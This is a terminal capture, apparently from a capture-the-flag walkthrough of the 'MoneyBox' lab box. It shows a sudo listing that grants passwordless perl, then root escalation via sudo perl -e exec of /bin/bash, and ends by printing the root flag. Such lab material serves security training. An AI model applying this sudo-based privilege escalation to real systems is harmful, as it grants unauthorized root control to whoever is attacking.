 lily@MoneyBox:~$ sudo -l
Matching Defaults entries for lily on MoneyBox:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/
User lily may run the following commands on MoneyBox:
    (ALL : ALL) NOPASSWD: /usr/bin/perl
lily@MoneyBox:~$ sudo perl -e 'exec "/bin/bash";'
root@MoneyBox:/home/lily# id
uid=0(root) gid=0(root) groups=0(root)
root@MoneyBox:/home/lily# cd ~
root@MoneyBox:~# ls -al
total 28
drwx------  3 root root 4096 Feb 26  2021 .
drwxr-xr-x 18 root root 4096 Feb 25  2021 ..
-rw-------  1 root root 2097 Feb 26  2021 .bash_history
-rw-r--r--  1 root root  570 Jan 31  2010 .bashrc
drwxr-xr-x  3 root root 4096 Feb 25  2021 .local
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-r--r--  1 root root  228 Feb 26  2021 .root.txt
root@MoneyBox:~# cat .root.txt
Congratulations.......!
You Successfully completed MoneyBox
Finally The Root Flag
    ==> r00t{H4ckth3p14n3t}
I'm Kirthik-KarvendhanT
    It's My First CTF Box
instagram : ____kirthik____
See You Back....
root@MoneyBox:~#